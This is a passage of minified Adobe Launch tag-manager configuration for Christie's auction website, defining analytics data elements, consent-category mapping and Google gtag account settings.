t.parent().find(".portrait").index(t)+1}return"unknown"}}},"Department Page-Upcoming Sale-Follow-sale id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return parseFloat(jQuery(e).next().next().next().children().text().replace("Sale",""))}}},Lot_Object_ID_8_8_16:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){jQuery(".christies-icon_favourite.button-icon").attr("data-objectid")}}},ecom_sale_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleId"}},ACR_page_template:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return s.eVar36||s.prop36?s.eVar36||s.prop36:""}catch(e){}}}},ACR_ANA_AA_ref_info:{modulePath:"core/src/lib/dataElements/sessionStorage.js",settings:{name:"ANA_AA_ref_info"}},"LDP Sale Title":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery(".sale-title").text()}}},_feature_related_feature_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";if(e&&jQuery){var n=jQuery(e).closest("td");t=jQuery(".module > .related-features td").index(n)+1}return t}catch(e){console.error(e.message)}return""}}},"Page: Type":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.pageType"}},"Search Lot Follow ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},"ACR Sale Registration":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=20,t=0,n=setInterval((function(){return(t+=1)===e?(clearInterval(n),!1):"undefined"!=typeof dtm&&dtm&&dtm.redirectedFromRegistration&&"true"==dtm.redirectedFromRegistration.toLowerCase()?(clearInterval(n),!0):void 0}),1e3)}}},AdobeConsent:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(window.adobe&&window.adobe.optIn&&"function"==typeof window.adobe.optIn.approve){const e=window.adobe.optIn.Categories,t="true"===_satellite.getVar("ACR_OneTrust_Targeting"),n="true"===_satellite.getVar("ACR_OneTrust_Performance");_satellite.logger.log("Consent for 'targeting' (ACR_OneTrust_Targeting):",t),_satellite.logger.log("Consent for 'Performance' (ACR_OneTrust_Performance):",n);const r=[e.ADCLOUD,e.CAMPAIGN],a=[e.AAM,e.ANALYTICS,e.ECID,e.TARGET,e.MEDIA_ANALYTICS];let i=[];t?(_satellite.logger.log("targeting consent given, adding:",r),r.forEach((function(e){e&&-1===i.indexOf(e)&&i.push(e)}))):_satellite.logger.log("targeting consent NOT given."),_satellite.logger.log("approvedCategories after targeting check",i),n?(_satellite.logger.log("Performance consent given, adding:",a),a.forEach((function(e){e&&-1===i.indexOf(e)&&i.push(e)}))):_satellite.logger.log("Performance consent NOT given.");const o=Object.values(e).filter((function(e){return-1===i.indexOf(e)}));_satellite.logger.log("Opted-in Adobe Categories:",i),_satellite.logger.log("Opted-out Adobe Categories:",o),i.length>0&&window.adobe.optIn.approve(i,!0),o.length>0&&window.adobe.optIn.deny(o,!0),window.adobe.optIn.complete()}else _satellite.logger.error("Adobe Opt-in object (window.adobe.optIn) not found. Ensure ECID extension is configured with Opt-in enabled and Visitor.getInstance is called early on page load.");window.AnalyticsDataLayer&&(window.eventDataLayer||[]).push({event:"page_view"}),void 0!==_satellite.track&&(_satellite.setVar("OT_set",!0),_satellite.track("AA_page_view"),_satellite.track("cookiePreferenceUpdated")),"undefined"!=typeof gtag2&&window.updateGoogleConsentValues()}}},"Department-highlights position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().parent().parent().parent().find("li.list-items--item").index(t)+1}return"unknown"}}},current_url:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop37"}},"Lot Page: lot Number for Absentee bid":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-lotnumber")}}},"Press Center: PDF Download/View":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link"),t=jQuery(e).find("p:first").text();return jQuery.trim(t)}}},ecom_sale_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleName"}},"Lot page: Sale ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[name*='$hdnSaleID']")[0].value}}},"ACR data_sale_lot_number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"AnalyticsDataLayer.sale.lot_number"}},"LotPage SaleNumber":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#main_center_0_lnkSaleNumber").text()}}},SaleID:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"SaleID",caseInsensitive:!0}},"SLP SaleID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[data-saleid]").attr("data-saleid")}}},ecom_language_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.languageName"}},ACR_User_Agent:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.navigator.userAgent"}},"Search:  Followed IntSale ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-saleid")}}},saleid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleId"}},only_watch_sale_ids:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return["32668","30344","32599","38248","30728"]}}},ecom_payment_method:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.paymentMode"}},ecom_page_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.pageName"}},catagory:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar25"}},saleType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleType"}},sc_pageName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.pageName"}},"press-center-filters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).parent().parent().children().children("span").text()}}},ecom_lot_number:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.lotNumber"}},_share_type_test:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown",n=[];return e&&jQuery&&(n=jQuery(e).find('div[id^="ShareDiv-reaction"]').attr("id").match(/ShareDiv-reaction\d+\-([^_]+)/i))[1]&&(t=n[1].toLowerCase()),t}catch(e){console.error(e.message)}return""}}},ADL_Sale_ID:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"AnalyticsDataLayer.sale.id"}},"Department Page: social icon":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("title")}}},"ACR data_sale_id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"AnalyticsDataLayer.sale.id"}},PropertyName:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"_satellite.property.name"}},only_watch_test_include:{defaultValue:"false",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("only_watch_sale_ids");if("/ChristiesAPIServices/Registration/bidding.aspx"!==window.location.pathname)return"false";if(_satellite.getVar("ADL_Sale_ID")&&e.includes(_satellite.getVar("ADL_Sale_ID")))return _satellite.setVar("only_watch_sale_id",_satellite.getVar("ADL_Sale_ID")),"true";if(void 0===_satellite.getVar("ADL_Sale_ID"))try{if(document.querySelector("#hdnSaleID")&&document.querySelector("#hdnSaleID").value)var t=document.querySelector("#hdnSaleID").value;return!t&&document.querySelector("#btnChristiesLive")&&(t=document.querySelector("#btnChristiesLive").getAttribute("data-regurl").split("&")[2].split("=")[1]),!t&&document.querySelector("#btnOk_modal")&&(t=document.querySelector("#btnOk_modal").getAttribute("data-regurl").split("&")[2].split("=")[1]),!t&&document.querySelector("#lnkTermsAndConditions")&&(t=document.querySelector("#lnkTermsAndConditions").getAttribute("data-regurl").split("?")[1].split("&")[0].split("=")[1]),e.includes(t)?(_satellite.setVar("only_watch_sale_id",t),"true"):"false"}catch(e){return"false"}return _satellite.getVar("ADL_Sale_ID")&&e.includes(_satellite.getVar("ADL_Sale_ID"))?void 0:"false"}}},ecom_channel:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.channel"}},"press center-Relate sale-bottom":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().find("li.RelatedSalesClass").index(t)+1}return"unknown"}}},isProductionEnvironment:{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"production"===_satellite.environment.stage}}},ecom_purchase_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.purchaseId"}},"Absentee Bid Maximum Amount":{defaultValue:"0",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"test"}}},ecom_products:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=[],t=_satellite.getVar("ecom_sale_id");if("object"==typeof dtm&&"object"==typeof dtm.products)for(var n=0,r=dtm.products.length;n<r;n++){var a=dtm.products[n],i=a,o=[];o="object"==typeof a?[t,i=a.uniqueId,a.quantity||"",a.price||"","","eVar57=Online"]:[t,i],e.push(o.join(";"))}return e.join(",")}catch(e){}}}},_feature_related_lots_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";return e&&jQuery&&jQuery(e).closest("#relatedlots > li").index()>-1&&(t=jQuery(e).closest("#relatedlots > li").index()+1),t}catch(e){console.error(e.message)}return""}}},Sale_ID_Registration_popup:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#hdnSaleID").attr("value")}}},"ACR isProduction":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=/^(www\.|artist\.|onlineonly\.)?christies\.com$/g.test(window.location.hostname);return localStorage&&localStorage.getItem&&"true"===localStorage.getItem("sdsat_tagDebug")&&(e=!0),String(e)}catch(e){}}}},selected_lang:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar22"}},"sc_Logged-in":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop6"}},"Press Center- related lot position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().find(".RelatedLotsClass").index(t)+1}return"unknown"}}},"Lot Page: Lot Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#main_center_0_lblLotNumber").text()}}},ecomm_payConfirmation_ProductName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar83"}},ecom_currency_code:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.currencyCode"}},ecom_sale_type:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleType"}},search_location:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"searchFrom",caseInsensitive:!0}},EnableCookieBanner:{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.EnableCookieBanner"}},"Press Center- related features position -Text":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().parent().parent().find("div.image-description").index(t)+1}return"unknown"}}},"Local Storage - email":{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"cust_info"}},"mob-app":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return window.navigator.userAgent.indexOf("mob-app")>-1}catch(e){}}}},page_language:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar22"}},isUserLoggedIn:{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){const t=`; ${document.cookie}`.split(`; ${e}=`);return void 0===t?"undefined":2===t.length?t.pop().split(";").shift():void 0}var t=e("WebClient_Id");return void 0!==t&&t.length>0?"Logged In":"Not Logged In/No Account"}}},"ACR cookieDomainPeriods":{defaultValue:"2",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.hostname.indexOf("christies.com.cn")>-1?"3":"2"}}},"LDP Expanding Section Text":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).parent().parent().first().text().trim()}}},clientGuid:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){const t=`; ${document.cookie}`.split(`; ${e}=`);return void 0===t?"undefined":2===t.length?t.pop().split(";").shift():void 0}var t=e("WebClient_Id");return void 0!==t?t.split("=").pop():0}}},"Press Center- related features position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().parent().parent().parent().find("div.image-preview-container").index(t)+1}return"unknown"}}},search_keyword:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"entry",caseInsensitive:!0}},ecom_client_guid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.clientGuid"}},feature_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"_FeatureID"}},direct_call_events:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return["registration_full","registration_light","fast_sign_up","ecatalogue_page_load","sale_registration_live","bid_live_christies_live","bid_live_online_absentee","follow_live_lot","follow_live_sale","ecatalogue_pdf_download","follow_ecom_lot","online_auction_registration","online_auction_bid","online_auction_max_bid","ae_successful_submission","ae_step_one","ae_step_two","ae_step_three","bidding_popup_change_user"]}}},"ACR FastSignup TY":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"class",elementSelector:"div.fsu_header-5_primary"}},"Department Page-Exceptional Prices-Follow-Lot id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("id")}}},ACR_absentee_lotnum:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(jQuery){var e=jQuery("#lbllotnumber_modal");if(e.length){var t=e[0].innerText.replace(/lot|sale|\s/gi,"").split("|"),n=t[0];return t[1],n}}}catch(e){}}}},IsMobileApp:{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.IsMobileApp"}},"Calendar Pages":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.location.pathname,t={"/calendar/":"Auction Calendar","/viewings/":"Viewings","/results/":"Auction Results","/valuationdays/":"Valuation Days","/events/":"Special Events"};for(var n in t)if(t.hasOwnProperty(n)&&document.location.pathname==n)return t[n];return e}}},ecom_site_subsection:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return _satellite.getVar("ecom_page_name").split(":").splice(0,2).join(":")}catch(e){}}}},sc_department_pageName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("h1.header-1").attr("data-dtm-dpttitle")}}},"Lot Page: Sale ID for Absentee bid ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-saleid")}}},ecom_parent_lot_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.parentLotObjectId"}},ecom_channel_sale_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.channelSaleName"}},"SLP - Follow Lot Object ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},_feature_related_auction_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";return e&&jQuery&&jQuery(e).closest("#relatedsales > li").index()>-1&&(t=jQuery(e).closest("#relatedsales > li").index()+1),t}catch(e){console.error(e.message)}return""}}},"ACR_Department Name":{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm_s.eVar25"}},user_status:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop6"}},sale_number_8_8_16:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery(".favourite a").attr("data-saleid")}}},"ACR OptanonActiveGroups":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[],t=window.location.hostname;return window.OptanonActiveGroups&&"string"==typeof window.OptanonActiveGroups?e=OptanonActiveGroups.split(","):"christies.com"===t.substring(t.length-13)&&(e=["1"]),e.filter((function(e){return"1"==e||"2"==e||"3"==e||"4"==e}))}}},googleads_params:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return{dtm:!0,allow_custom_scripts:!0,u1:_satellite.getVar("page_language").toLowerCase()||s.prop59||s.eVar22||"english",u10:_satellite.getVar("ACR data_sale_id")||_satellite.getVar("ecom_sale_id")||_satellite.getVar("sale_number")||_satellite.getVar("ACR Sale Registration ID")||s.eVar6||"",u2:_satellite.getVar("ACR data_sale_name")||_satellite.getVar("ecom_lot_title")||_satellite.getVar("auction_name_mslp")||"no auction name",u3:_satellite.getVar("category")||"",u4:_satellite.getVar("user_guid")||"",u5:_satellite.getVar("ecom_sale_name")||_satellite.getVar("ecom_lot_title")||"",u6:_satellite.getVar("ecom_sale_id")||"",u7:_satellite.getVar("current_url")||window.location.href||"",u8:_satellite.getVar("current_url")||window.location.href||"",u9:_satellite.getVar("ecom_lot_number")||_satellite.getVar("lot_number")||""}}catch(e){}}}},DobuleCLick_Link:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("href")}}},"ACR Light Registration":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"#ctl00_MainContent_dvThanks h1.heading-3_secondary span"}},debug_info:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];try{if("string"==typeof _satellite.environment.id&&e.push(`TMSPROP:${_satellite.environment.id.slice(-7)}`),"string"==typeof _satellite.buildInfo.buildDate&&e.push(`TMSPUB:${_satellite.buildInfo.buildDate}`),"object"==typeof window.dtm_s&&"string"==typeof window.dtm_s.version?e.push(`AA:${window.dtm_s.version}`):"object"==typeof window.s&&"string"==typeof window.s.version&&e.push(`AA:${window.s.version}`),"object"==typeof window.adobe&&"object"==typeof window.adobe.target&&"string"==typeof adobe.target.VERSION&&e.push(`AT:${adobe.target.VERSION}`),"object"==typeof _satellite.getVisitorId()&&"string"==typeof _satellite.getVisitorId().version&&e.push(`ECID:${_satellite.getVisitorId().version}`),"string"==typeof _satellite.cookie.get("OptanonConsent")){var t=_satellite.cookie.get("OptanonConsent").split("&").find((function(e){return e.startsWith("version=")}));"string"==typeof t&&e.push(`CMPVER:${t.replace("version=","")}`)}"string"==typeof typeof window.OptanonActiveGroups&&e.push(`CMPOPTS:${window.OptanonActiveGroups}`)}catch(e){_satellite.logger.error(e)}finally{return`~${e.join("~")}~`}}}},ecom_page_type:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.pageType"}},isIframe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location!==window.parent.location}}},ecom_object_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.parentLotObjectId"}},"press-center-top-nav":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).text().trim()}}},"MSLP-Slideshow Number-Next slide":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=jQuery("span.counter").html(),t=jQuery("span.total-count").html(),n=Number(e)+1;return"Slideshow- "+(n=n>Number(t)?1:Number(e)+1)+" of "+t}}},hostname:{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/pageInfo.js",settings:{attribute:"hostname"}},ACR_platform_name:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return _satellite.getVar("mob-app")||_satellite.getVar("IsMobileApp")?"ios":"web"}catch(e){}}}},sc_channel:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.channel"}},"allow-auto-pageview":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=window.location.pathname.toLowerCase(),t=["/bidding/christieslive.aspx","/bidding/absenteebid.aspx","/bidding/entersaleroom.aspx","/mychristies/signupajax.aspx","/bidding/saleregistration.aspx"],n=0,r=t.length;n<r;n++)if(e==t[n])return!1;return!0}}},_feature_related_department_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown",n="Department & Artists";if(e&&jQuery){var r=jQuery(e).closest("div.related-dept-artist");n=jQuery.trim(r.find("h3").text()),t=r.find("a").index(e)+1}return n+"-"+t}catch(e){console.error(e.message)}return""}}},_feature_related_content_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";return e&&jQuery&&(t=jQuery(e).closest("tr").index()*(jQuery(e).closest("td").siblings().length+1)+jQuery(e).closest(".related-features td").index()+1),t}catch(e){console.error(e.message)}return""}}},appVersion:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.navigator.appVersion}}
},"DoubleClick-Department Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){jQuery(".header-1").text()}}},"Search:  Followed Sale Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-salenumber")}}},"SLP Internal Sale Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery(".favourite a").attr("data-saleid")}}},ACR_absentee_salenum:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(jQuery){var e=jQuery("#lbllotnumber_modal");if(e.length){var t=e[0].innerText.replace(/lot|sale|\s/gi,"").split("|");return t[0],t[1]}}}catch(e){}}}},sale_number:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar6"}},"SLP Department Val 2":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"sOmnitureDepartment"}},ecom_client_status:{defaultValue:"Not Logged In/No Account",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(_satellite.getVar("ecom_client_id"))return"Logged In"}catch(e){}}}},"LDP: DotCom Lot Status":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[data-lotstatus]").attr("data-lotstatus")}}},ecom_keyword:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=new URL(document.location).searchParams.get("Keyword");return console.log(e),e}}},ACR_OneTrust_Functional:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return-1!==_satellite.getVar("ACR OptanonActiveGroups").indexOf("3")?"true":"false"}}},"Sale_Number_Registration_popup ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#lblSaleId_modal").text().replace("SALE ","")}}},saleNumber:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleNumber"}},"Lot Page: Object ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[name*='hdnObjectID']")[0].value}}},user_guid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar7"}},"SLP Department Val":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[data-onmituredepartment]").attr("data-onmituredepartment")}}}},extensions:{"acronym-gtag.js":{displayName:"Google Global Site Tag (gtag)",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP4088787701664ce4bfc67739775f5c33/",settings:{accounts:{1677857608330:{id:"1677857608330",name:"GA4",type:"ga",options:[],accounts:{staging:"G-GLG82XPPEV",production:"G-JY5M0EHE4W",development:"G-GLG82XPPEV"},settings:{linker:{domains:"",decorate_forms:!1,accept_incoming:!0},user_id:"",cookie_name:"",optimize_id:"",anonymize_ip:!1,cookie_domain:"",cookie_expires:""},custom_map:[]},1683051543682:{id:"1683051543682",name:"DC-13146216",type:"dc",options:[],accounts:{staging:"",production:"DC-13146216",development:""},settings:{}},1686591601628:{id:"1686591601628",name:"AW-964510178",type:"aw",options:[],accounts:{staging:"",production:"AW-964510178",development:""},settings:{conversion_linker:!0,conversion_cookie_prefix:""}},1686592222317:{id:"1686592222317",name:"Universal Analytics",type:"ga",options:[],accounts:{staging:"UA-43063665-4",production:"UA-43063665-3",development:"UA-43063665-4"},settings:{linker:{domains:"",decorate_forms:!1,accept_incoming:!0},user_id:"",cookie_name:"",optimize_id:"",anonymize_ip:!1,cookie_domain:"",cookie_expires:""},custom_map:[]},1686683533267:{id:"1686683533267",name:"DC-10620980",type:"dc",options:[],accounts:{staging:"",production:"DC-10620980",development:""},settings:{}},1763667996946:{id:"1763667996946",name:"AW-17676438581 - APAC",type:"aw",options:[],accounts:{staging:"",production:"AW-17676438581",development:""},settings:{conversion_linker:!0,conversion_cookie_prefix:""}},1763668017388:{id:"1763668017388",name:"DC-16077629 - APAC",type:"dc",options:[],accounts:{staging:"",production:"DC-16077629",development:""},settings:{}}},configCode:function(){var 